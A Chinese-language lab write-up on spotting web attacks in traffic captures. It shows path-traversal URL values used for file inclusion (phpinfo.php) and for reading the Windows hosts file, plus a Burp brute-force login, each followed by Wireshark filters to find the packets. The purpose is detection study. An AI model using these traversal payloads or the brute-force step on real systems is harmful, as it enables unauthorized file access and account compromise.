

文件包含

攻击

将url中page后的值改为file../../../../phpinfo.php

流量特征

在数据包中可以清晰的查看源IP和目的IP

- 使用wireshark抓取数据包

- 查找url的值为

file../../../../phpinfo.php

- 查看目的ip地址的流量

ip.dst==192.168.63.141&&http

- 成功找到关键字

file../../../../phpinfo.php





文件读取

攻击

将url中的值改为

file/../../../../../../../../../../windows\system32\drivers\etc\hosts

读取成功

流量特征

在数据包中可以清晰的查看源IP和目的IP

- 使用wireshark抓取数据包

- 查找url的值为

file../../../../../../../windows\system32\drivers\etc\hosts

- 查看目的ip地址的流量

ip.dst==192.168.63.141&&http

成功找到关键字file../../../../../../../windows\system32\drivers\etc\hosts









暴力破解

攻击

- 输入用户名密码

- 用burp抓包

爆破成功





流量特征

在数据包中可以清晰的查看源IP和目的IP

- 利用burp的post进行抓取数据包

- 使用wireshark抓取数据包

- 查看目的ip地址的流量

ip.dst==192.168.63.139&&http

成功找到数据包的关键字

